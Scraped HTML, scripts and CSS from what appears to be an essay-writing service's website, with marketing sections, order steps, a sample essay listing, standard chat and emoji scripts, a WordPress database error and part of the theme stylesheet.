                            <div class="samples-filter__list__item active" data-category-item="all" onclick="filterSamples('all', this, 'all')">All samples</div>
                            <div class="samples-filter__list__item" onclick="filterSamples('other examples', this, 'essay-any-type')" data-category-item="essay-any-type">Essay (any type)</div>
                        </div>
                    </div>
                    <div class="essay-samples__list samples-list">
                <div
                    class="sample show"
                    data-category="essay-any-type"
                    data-sample-id="3422"
                    data-sample-title="Essay (any type)"
                    data-paper-title="The Value of a Nursing Degree"
                    data-academic-level="Undergrad. (yrs 3-4)"
                    data-discipline="Nursing"
                    data-paper-format="APA"
                    data-sources="0"
                    data-pages="2"
                    data-instructions="Write a 500 to 700 words essay apa formatted essay that>1 explain your educational and professsional goals2. Explain why you want to pursue the associate degree in nursing 3. Explain how a registered nurse licence will advance your current position, include a cover page"
                >
                    <div class="sample__type">Essay (any type)</div>
                    <div class="sample__title" data-label="Paper title">The Value of a Nursing Degree</div>
                    <div class="sample__title" data-label="Academic Level">Undergrad. (yrs 3-4)</div>
                    <div class="sample__discipline" data-label="Discipline">Nursing</div>
                    <div class="sample__pages" data-label="Pages">2</div>
                    <a data-sample-light-box data-type="iframe" class="btn btn--white sample-button" data-sample-id="3422"
                        href="https://coursescholar.com/uploads/The Value of a Nursing Degree (3).docx">View this sample
                    </a>
                </div>
            </div>
                </div>
            </section>
            </div>
</section>
<!-- States Section -->
<section class="counter bg-light position-relative">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">It May Not Be Much, but It’s<span class="text-primary"> Honest </span>Work!</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Here is what we have achieved so far. These numbers are evidence that we go the extra mile to make your college journey successful.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row" id="counter">
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-smile"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="9650">0</span>+</h2>
                    <h5 class="counter-head text-muted">Happy Clients</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-trophy"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="204450">0</span>+</h2>
                    <h5 class="counter-head text-muted">Words Written This Week</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-suitcase"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="270">0</span>+</h2>
                    <h5 class="counter-head text-muted">Ongoing Orders</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-tasks"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="98.7">0</span>%</h2>
                    <h5 class="counter-head text-muted">Customer Satisfaction Rate</h5>
                </div>
                <!--end counter box-->
            </div>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom2 home-shape-bottom3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/reactant.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!--Procss Section-->
<section class="how-2" id="process">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">Process as Fine as Brewed Coffee</h1>
                    <p class="text-muted para-desc mb-0 mx-auto">We have the most intuitive and minimalistic process so that you can easily place an order. Just follow a few steps to unlock success.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row tab-set">
            <div class="col-lg-5 col-md-6">
                <div id="London" class="tabcontent bg1 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/placeorder.jpg"></div>
                <div id="Paris" class="tabcontent bg2 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/chatbox.jpg"></div>
                <div id="Tokyo" class="tabcontent bg3 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/order-delivery.jpg"></div>
                <!--                <div id="Canada" class="tabcontent bg4 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/email.jpg"></div>-->
            </div>
            <!--end col-->
            <div class="col-lg-7 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <div class="tab custom-tab text-center">
                        <button class="tablinks start-tab active" onmouseover="openCity(event, 'London')">
                            <h4>Share Your Requirements</h4>
                            <p>Create an account and tell us about your paper. Start a live chat or fill order form to share your paper type, deadline, number of pages, and other guidelines.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Paris')"><i class="fas fa-arrow-down"></i>
                            <h4>Place Order & Deposit Funds</h4>
                            <p>Confirm your order to connect with the writer who will be working on your paper. You can choose your previous writer or let us select the most suitable one.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Tokyo')"><i class="fas fa-arrow-down"></i>
                            <h4>Release Payment to Your Writer</h4>
                            <p>We deliver your completed paper via email and then send payment to the writer. We don't issue payment unless your paper is successfully delivered to you.</p>
                        </button>
                        <!--                        <button class="tablinks" onmouseover="openCity(event, 'Canada')"><i class="fas fa-arrow-down"></i> Release the Payment to Your Writer</button>-->
                    </div>
                </div>
            </div>
            <!--end col-->
            <!--end row-->
        </div>
        <!--end container-->
        <div class="btn-set2 text-center mt-5 wow bounceIn">
            <a href="tel:+18776578180" class="btn btn-success black-btn2 mt-3 mr-sm-2 btn_tell"><i class="fas fa-phone"></i> Call Us +1 (877) 657-8180</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Discuss Order Details Now </a>
        </div>
    </div>
</section>
<!-- Helped Students Section -->
<section id="how-to" class="section bg-light">
    <div class="container mb-3">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">See How We Helped 9000+ Students Achieve Success</h1>
                </div>
            </div>
            <!--end col-->
        </div>
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/adipous.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Analyze Your Problem and Offer Customized Writing </h4>
                    <p class="text-muted">We understand your guidelines first before delivering any writing service. You can discuss your writing needs and we will have them evaluated by our dedicated team. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Clear elicitation of your requirements.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Customized writing as per your needs.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container mb-3">
        <div class="row align-items-center">
            <div class="col-lg-7 col-md-6 order-2 order-md-1 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title mr-lg-5">
                    <h4 class="title mb-4">We Mirror Your Guidelines to Deliver Quality Services</h4>
                    <p class="text-muted">We write your papers in a standardized way. We complete your work in such a way that it turns out to be a perfect description of your guidelines. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Proactive analysis of your writing.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Active communication to understand requirements.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-5 col-md-6 order-1 order-md-2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/parasyphilitic.png" alt="image" class="lazyload">
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/alkenna.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Handle Your Writing Tasks to Ensure Excellent Grades</h4>
                    <p class="text-muted">We promise you excellent grades and academic excellence that you always longed for. Our writers stay in touch with you via email.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Thorough research and analysis for every order.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Deliverance of reliable writing service to improve your grades.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="btn-set2 text-center mt-5 wow bounceIn">
        <a href="/order" class="btn btn-success black-btn2 mt-3 mr-sm-2">Place an Order</a>
        <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Start Chat Now</a>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-12 mb-0 mb-md-4 pb-0 pb-md-2">
                <h4 class="text-light footer-head">Why Choose Us</h4>
                <p class="mt-4">Thousands of students and professionals rely on us for their writing tasks to achieve their goals in academic life. Our services are offered as a fusion of quality, affordability, reliability and utmost dedication.</p>
                <div>
                    <img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/arder.png" alt="">
                </div>
                <!--end icon-->
            </div>
            <!--end col-->
            <div class="col-lg-2 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2-sm-0">
                <h4 class="text-light footer-head">Quick Links </h4>
                <ul class="list-unstyled footer-list mt-4">
                    <li><a href="./#home" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Home</a></li>
                    <li><a href="./#benefits" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Benefits</a></li>
                    <li><a href="./#areas" class="text-foot d-none d-sm-inline-block"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#areas2" class="text-foot d-inline-block d-sm-none"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#how-to" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Why Choose Us</a></li>
                    <li><a href="./#service" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Services</a></li>
                    <li><a href="./#features" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Features</a></li>
                    <li><a href="./#process" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Our Process</a></li>
                    <li><a href="./#testimonials" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Testimonials</a></li>
                    <li><a href="./#faqs" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> FAQs</a></li>
                </ul>
            </div>
            <!--end col-->
                            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                    <h4 class="text-light footer-head d-none d-sm-block">&nbsp; </h4>
                    <ul class="list-unstyled footer-list mt-4">
                                                                                    <li><a href="https://assignmentresearchwriter.com" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Home</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/pricing/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Pricing.</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/privacy-and-policy/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Privacy and policy</a></li>
                                                                        </ul>
                </div>
                        <!--end col-->
            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <h4 class="text-light footer-head">Connect with Us </h4>
                <ul class="list-unstyled footer-list mt-4">
                                            <li><a href="mailto:Support@assignmentresearchwriter.com" class="text-foot"><i class="fas fa-envelope mr-1"></i>Support@assignmentresearchwriter.com</a></li>
                     

                                            <li><a href="tel: +1 763 309 4299" class="text-foot btn_tell"><i class="fas fa-phone mr-1"></i> +1 763 309 4299</a></li>
                    
                    <li><a href="javascript:void(Tawk_API.toggle())" class="text-foot"><i class="fas fa-comments mr-1"></i>Start Live Chat</a></li>
                </ul>
                <ul class="list-unstyled payment-cards mb-0">
                    <li>
                        <h4 class="text-light footer-head mt-3">Payment Options</h4>
                    </li>
                    <li class="list-inline-item"><img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/primitively.png" alt="Payment methods"></li>
                </ul>

            </div>
        </div>
    </div>
</footer>
<!--end footer-->
<hr>
<footer class="footer footer-bar">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <p>Disclaimer: All Original and Custom Writing Services are solely for the purpose of your understanding and information.</p>
                <p class="mb-0">Copyrights © 2026 Assignment Research Writer. All Rights Reserved.</p>
            </div>
            <div class="col-md-5 col-lg-4 text-right" id="social_icons_wrap">
                <p>
                    <span class="mr-2">Follow Us |</span>
                                            <a class="sm_fb" href="Assignmentreserchwriter" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    
                    
                    
                    
                                    </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assignmentmavens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="discountBanner" class="discount-banner">
                    <div class="container">
                        <div class="discount-banner__wrapper">
                            <p class="discount-banner__text">Order your essay today and save <span>30%</span> with the discount code <span>Happy</span></p>
                            <div class="button-wrap">
                                <a href="/order" title="Order Now" class="button-order-now">Order Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/flatpickr/4.6.3/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.2/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/typed.js@1.1.7/dist/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.11/ouibounce.min.js" id="ouibounce-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0" id="mavens-js-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/static/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0" id="samples_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6354dd93b0d6371309cb0285/1gg1o32p1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></body>
</html><br />
<b>Warning</b>:  mysqli_query(): (HY000/1034): Index for table '5rvhYH_bv_fw_requests' is corrupt; try to repair it in <b>/var/www/assignmentresearchwriter.com/wp-includes/class-wpdb.php</b> on line <b>2357</b><br />
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Index for table &#039;5rvhYH_bv_fw_requests&#039; is corrupt; try to repair it]<br /><code>SELECT COUNT(*) FROM 5rvhYH_bv_fw_requests;</code></p></div>

--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9
body_size: 17535
content:
/*
Theme Name: Assignment Mavens
Theme URI: https://davisonpro.dev/
Author: Davison Pro
*/

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    line-height: 1.2;
    font-weight: 600
}

body {
    font-family: 'Nunito', sans-serif !important;
    overflow-x: hidden !important;
    font-size: 16px;
    color: #161c2d;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

/*
html {
    scroll-behavior: smooth
}
*/

::-moz-selection {
    background: #4466d8;
    color: #fff
}

::selection {
    background: #4466d8;
    color: #fff
}

a {
    text-decoration: none !important
}


p {
    line-height: 1.6
}

.bg-primary {
    background-color: #2f55d4 !important
}

.bg-success {
    background-color: #2eca8b !important
}

.text-primary {
    color: #2f55d4 !important
}

.text-success {
    color: #2eca8b !important
}

.list-inline-item:not(:last-child) {
    margin-right: 5px;
    margin-bottom: 5px
}

.rounded {
    border-radius: 10px !important
}

.rounded-top {
    border-top-left-radius: 10px !important;
    border-top-right-radius: 10px !important
}

.rounded-left {
    border-top-left-radius: 10px !important;
    border-bottom-left-radius: 10px !important
}

.rounded-bottom {
    border-bottom-left-radius: 10px !important;
    border-bottom-right-radius: 10px !important
}

.rounded-right {
    border-top-right-radius: 10px !important;
    border-bottom-right-radius: 10px !important
}

.btn {
    padding: 8px 20px;
    outline: 0;
    text-decoration: none;
    font-size: 16px;
    letter-spacing: .8px;
    -webkit-transition: all .3s;
    transition: all .3s;
    font-weight: 700;
    border-radius: 10px
}

.btn:focus {
    -webkit-box-shadow: none !important;
    box-shadow: none !important
}

.shadow {
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15) !important;
    box-shadow: 0 0 3px rgba(0, 0, 0, .15) !important
}

.with-gradient {
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    transform-style: preserve-3d;
    perspective: 1000px
}

.with-gradient:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-image: linear-gradient(rgba(47, 85, 212, 1), rgba(0, 0, 0, .5));
    transform: translateZ(0)
}

.bug-fix {
    transform: translateZ(0px);
    z-index: 1;
}

.faq-container .question {
    font-size: 20px
}

.faq-content .card .faq .card-header {
    padding-right: 40px !important;
    cursor: pointer;
}

.faq-content .card .faq .card-header.card-header-2 {
    border-bottom: 0
}

#faqs img {
    width: 100%
}

.faq-content .card .faq .card-header.card-header-2 .faq-question {
    font-size: 18px
}

.faq-content .card a.faq[data-toggle=collapse] {
    background-color: #fff;
    color: #2f55d4;
    -webkit-transition: all .5s;
    transition: all .5s
}

.faq-content .card a.faq[data-toggle=collapse]:before {
    content: '\f078';
    display: block;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 18px;
    color: #3c4858;
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.faq-content .card a.faq[data-toggle=collapse].collapsed {
    background-color: #fff;
    color: #3c4858;
    -webkit-transition: all .5s;
    transition: all .5s
}

.faq-content .card a.faq[data-toggle=collapse].collapsed:before {
    top: 20px;
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg)
}

.faq-content .card .title {
    font-size: 18px
}

.nav-pills .nav-link {
    color: #3c4858 !important;
    margin: auto 15px;
    border: 1px solid #dee2e6;
    padding: 5px
}

.nav-pills .nav-link.active {
    background-color: #2f55d4;
    color: #fff !important;
    border-color: #2f55d4 !important;
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15)
}

.nav-pills a .skill-container .title {
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.login-form .form-group {
    margin-bottom: 15px
}

.login-form .form-group label {
    font-size: 14px;
    font-weight: 700
}

.login-form .form-group i {
    position: absolute;
    left: 0;
    top: 60%
}

.login-form .form-group .form-control {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #dee2e6;
    height: 42px;
    font-size: 13px;
    border-radius: 10px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.login-form .form-group .form-control.active,
.login-form .form-group .form-control:focus {
    border-color: #2f55d4
}

.custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #2f55d4;
    background-color: #2f55d4
}

.custom-control-input:focus ~ .custom-control-label::before,
.login-form .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #2f55d4
}

/***************************CALCULATOR***************************/


.order-form {
    padding: 0px 25px 30px 25px;
}

.calculate_order {
    background-color: #f6f6f6;
    border-radius: 25px;
    padding-top: 25px;
    overflow: hidden;
}

.calculate_order h3 {
    font-size: 16px;
    font-weight: 700;
    text-align: center;
}

.calculate_order select {
    font-size: 15px;
    font-weight: 400;
    line-height: 1.3;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url('./images/dropdown-icon-blue.png');
    background-repeat: no-repeat;
    background-position: 98% 50%;
    background-color: #fff;
    border: 1px solid #e8e8e8;
    border-radius: 20px;
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.075);
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 36px;
    outline: 0;
    position: relative;
    text-align: left !important;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    white-space: nowrap;
    width: 100%;
    padding: 7px 10px;
}

.calculate_order select::-ms-expand {
    display: none;
}

.calculate_order .two_selectbox {
    margin: 0 auto;
}

.calculate_order span.pages {
    text-align: center;
    display: inline-block;
    color: #858484;
    font-size: 13px;
    font-weight: 300;
    padding: 0;
}

.calculate_order .pages_number {
    padding: 0;
}

.calculate_order .quantity-right-plus {
    display: inline-block;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
    margin: 0px auto 0px;
    padding: 0px 10px;
    font-size: 13px;
    border-radius: 20px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    text-align: center;
    text-decoration: none;
    outline: medium none;
    background-color: #4466d8;
    color: white;
    line-height: 34px;
}

.calculate_order .quantity-left-minus {
    display: inline-block;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
    margin: 0px auto 0px;
    padding: 0px 10px;
    font-size: 13px;
    border-radius: 20px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    text-decoration: none;
    outline: medium none;
    text-align: center;
    background-color: #4466d8;
    color: white;
    line-height: 34px;
}

.calculate_order input.pages {
    padding: 5px;
    font-size: 14px;
    line-height: 1.2;
    color: #858484;
    border-radius: 0;
    text-align: center;
    font-weight: 500;
    height: 36px;
    outline: medium none !important;
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, .075);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, .075);
    border: 1px solid #e9ecef;
}

#pages {
    padding: 0;
    border-radius: 20px;
}

#calculate_order #pages::-webkit-outer-spin-button,
#calculate_order #pages::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#calculate_order #pages[type=number] {
    -moz-appearance: textfield;
}

.pages_number {
    position: relative;
}

.pages_number .input-group-btn {
    position: absolute;
}

.pages_number .input-group-btn:nth-of-type(1) {
    left: 0;
}

.pages_number .input-group-btn:nth-of-type(2) {
    right: 0;
    top: 0;
}

.stand_prices p {
    color: #2f55d4;
    line-height: 1;
}

.stand_prices p span {
    color: #969696;
    font-weight: 700;
    text-decoration: line-through;
    font-size: 20px;
    display: inline-block;
}

.disc_prices p {
    color: #2eca8b;
    font-size: 20px;
    line-height: 1;
}

.disc_prices p span {
    font-weight: 700;
    font-size: 24px;
    display: inline-block;
}

.disc_description {
    font-size: 14px;
    color: #828282;
    line-height: 1.2;
    margin-bottom: 0px;
}

.total_prices {
    background-color: #444445;
    padding: 15px 10px;
}

.total_prices p {
    margin-bottom: 0px;
    color: white;
    font-size: 14px;
    line-height: 1;
}

.total_prices p span {
    font-size: 24px;
    font-weight: 700;
    color: white;
    display: inline-block;
}

.btn-submit {
    width: 100%;
    background-color: aqua;
    text-align: center;
    border: none;
    padding: 18px 0px;
    font-size: 24px;
    color: white;
    border-bottom-left-radius: 25px;
    border-bottom-right-radius: 25px;
    font-weight: 700;
    background-color: #2eca8b;
    transition: all 500ms ease;
    outline: none !important
}

.btn-submit:hover {
    background-color: #2f55d4;
}

/**************************STATS**************************/

.stats {
    padding: 30px 0
}

h1.main-title.stats-title {
    font-size: 30px
}

h1.main-title.stats-title span {
    color: #2f55d4
}

.stats-rate {
    padding: 12px 5px;
    border: 1px solid #dee2e6;
    display: flex;
    align-items: center;
    border-radius: 5px;
    margin: 0px 2px;
    min-height: 56px;
}

.stats-rate .img {
    width: 30px;
    height: 30px;
    margin-right: 5px;
    display: inline-block;
    background: url('./images/rating-sprites.png');
}

.stats-rate .img1 {
    background-position: -10px -10px;
}

.stats-rate .img2 {
